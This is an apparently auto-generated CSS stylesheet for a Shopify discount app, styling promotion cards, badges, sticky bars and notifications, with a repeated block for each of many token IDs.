.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
